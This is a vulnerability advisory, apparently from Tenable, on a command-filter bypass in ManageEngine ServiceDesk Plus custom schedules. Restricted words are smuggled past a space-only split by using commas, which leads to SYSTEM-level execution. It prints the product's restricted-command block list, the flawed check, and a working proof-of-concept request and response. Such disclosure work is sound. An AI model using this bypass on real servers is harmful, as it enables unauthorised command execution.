Synopsis
The list of restricted script words is not sufficient to prevent malicious code execution in a custom scheduled script. A remote attacker with administrator privileges may delimit arguments with the comma (",") character to execute scripts containing restricted words (e.g. "echo") and ultimately execute arbitrary commands with SYSTEM privileges.

The custom schedules page allows an administrator to create an action to be performed at a specified start time and repeated at a specified interval as desired. An "executor" can be specified such that a "Script" command would be launched. An example is listed in the user interface: "cmd /c CreateJiraTicket.bat". The developer has clearly made the decision to implement functionality that allows arbitrary shell command execution. However, the developer has also applied input sanitization to try to restrict the types of commands allowed.
Specifically, C:\Program Files\ManageEngine\ServiceDesk\conf\Asset\servicedesk.xml contains a "Script Restricted words" GlobalConfig element designed to restrict words allowed in the command. See below.
<GlobalConfig globalconfigid="GlobalConfig:globalconfigid:2600" category="Execute_Script" parameter="Restricted_Words" paramvalue="outfile,Out-File,write,echo,OpenTextFile,move,Move-Item,move,mv,MoveFile,del,Remove-Item,remove,rm,unlink,rmdir,DeleteFile,ren,Rename-Item,rename,mv,cp,rm,MoveFile" description="Script Restricted Words"/>
This functionality is enforced when a POST request is made to /api/v3/custom_schedules. For example, if the executor field is filled with 'echo "test" > C:\\test.txt' (not including the single quotes), a response message is returned indicating that "Restricted words [echo] are not allowed".
{"response_status":{"messages":[{"message":"Restricted words [echo] are not allowed"},{"type":"failed","message":"Error when processing request.","status_code":"4004"}],"status":"failed"}}
However, during input validation, when script commands are inspected to see if they contain any restricted words, the command is split into "words" (arguments) with the assumption that arguments are delimited by a space (" "). See the below code snippet with the containsScriptRestrictedWords() method:
com.adventnet.servicedesk.utils.ServiceDeskUtil.java:
public String[] getScriptRestrictedWords() throws Exception {
String restrictedWords = GlobalConfigUtil.getInstance().getGlobalConfigValue("Restricted_Words", "Execute_Script");
return restrictedWords.split(",");
}
public Set containsScriptRestrictedWords(String input) throws Exception {
HashSet<String> input_words = new HashSet<String>();
input_words.addAll(Arrays.asList(input.split(" ")));
input_words.retainAll(Arrays.asList(this.getScriptRestrictedWords()));
return input_words;
}
This is insufficient because arguments can be delimited with other characters (e.g. comma, semicolon). For example, these commands are equivalent:
c:\>echo "Hello World" "Hello World" c:\>echo,"Hello World" "Hello World" c:\>echo;"Hello World" "Hello World"
Proof of Concept:
Create a new custom schedule, to be executed a few minutes in the future. In the Executor field, enter the following command:
cmd /c "echo,testing > C:\\test.txt"
The resulting HTTP POST request would look like this:
POST /api/v3/custom_schedules HTTP/1.1 Host: 172.26.31.177:8080 Content-Length: 521 Accept: */* X-ZCSRF-TOKEN: sdpcsrfparam=cbd6ca21e9dcb7a314cac17c678ae2791c42cd1e8620d42b0ec9bd1b02ca99a4e50986554cdb6a6be2d2804be0d723c32613143caebfe500a286190aafe99844 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://172.26.31.177:8080 Referer: http://172.26.31.177:8080/app Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PORTALID=1; memarketing-_zldp=Mltw9Iqq5RTcm0DrX%2BJD4x3cGRdqd79cCYEQ%2FR9BH0HhR5L%2BRa9aWbijv%2FDqFLexJDEB3Ylzdu0%3D; memarketing-_zldt=6a712f22-6b5a-4181-983c-231ea0c79ce8-2; close_antivirus_Customization_4=true; SDPSESSIONID=EC6D3656EEBF5DD2DD8D8DFFEB10020E; JSESSIONIDSSO=1955688AF439420A2AC178E7C883464E; sdpcsrfcookie=cbd6ca21e9dcb7a314cac17c678ae2791c42cd1e8620d42b0ec9bd1b02ca99a4e50986554cdb6a6be2d2804be0d723c32613143caebfe500a286190aafe99844; _zcsr_tmp=cbd6ca21e9dcb7a314cac17c678ae2791c42cd1e8620d42b0ec9bd1b02ca99a4e50986554cdb6a6be2d2804be0d723c32613143caebfe500a286190aafe99844; Connection: close INPUT_DATA=%7B%22custom_schedules%22%3A%7B%22is_enabled%22%3Atrue%2C%22description%22%3A%22%22%2C%22executor_type%22%3A%22script%22%2C%22is_periodic%22%3Afalse%2C%22interval_type%22%3Anull%2C%22interval_value%22%3A0%2C%22executor%22%3A%22cmd+%2Fc+%5C%22echo%2Ctest+%3E+test.txt%5C%22%22%2C%22name%22%3A%22Test%22%2C%22start_time%22%3A%7B%22value%22%3A%221614088080000%22%7D%7D%7D&sdpcsrfparam=cbd6ca21e9dcb7a314cac17c678ae2791c42cd1e8620d42b0ec9bd1b02ca99a4e50986554cdb6a6be2d2804be0d723c32613143caebfe500a286190aafe99844
Of course, token and session identifier values are unique to this session.
The resulting response will appear as such:
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1;mode=block
Pragma: no-cache
Cache-Control: private,no-cache,no-store,max-age=0,must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 693
Date: Tue, 23 Feb 2021 13:47:40 GMT
Connection: close
Server: -
{"response_status":{"messages":[{"type":"success","message":"Custom Schedule Added","status_code":"200"}],"status":"success"},"custom_schedules":{"created_time":{"display_value":"Feb 23, 2021 05:47 AM","value":"1614088060105"},"description":null,"created_by":{"email_id":null,"name":"administrator","is_vipuser":false,"id":"4"},"interval_value":null,"result":null,"is_enabled":true,"start_time":{"display_value":"Feb 23, 2021 05:48 AM","value":"1614088080589"},"executor_type":"script","next_time":{"display_value":"Feb 23, 2021 05:48 AM","value":"1614088080533"},"executor":"cmd /c \"echo,test > test.txt\"","last_time":null,"name":"Test","id":"119","is_periodic":false,"interval_type":null}}
Verify that C:\\test.txt was created, and it contains the word 'testing'.
c:\>type C:\\test.txt testing
Using a tool like Sysinternals Process Monitor, you can see that process was launched by SYSTEM.

Solution
Upgrade to 11205Additional References
https://www.manageengine.com/products/service-desk/on-premises/readme.html#11205https://www.tenable.com/security/research/tra-2021-11
https://github.com/tenable/poc/blob/master/manageengine/manageengine_sdp_unauth_stored_xss_rce_windows.py
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success